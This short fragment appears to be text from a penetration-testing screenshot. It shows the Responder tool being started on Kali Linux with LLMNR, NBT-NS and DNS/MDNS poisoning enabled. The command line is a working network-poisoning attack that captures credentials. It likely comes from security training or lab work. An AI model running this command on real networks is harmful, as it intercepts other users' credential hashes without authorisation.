 root@kali:~/Desktop# responder -I eth0 -w -r -d -f
NBT-NS, LLMNR & MDNS Responder 2.3.3.9
Author: Laurent Gaffie (laurent.gaffie@gmail.com)
To kill this script hit CRTL-C
[+] Poisoners:
LLMNR [ON]
NBT-NS [ON]
DNS/MDNS [ON]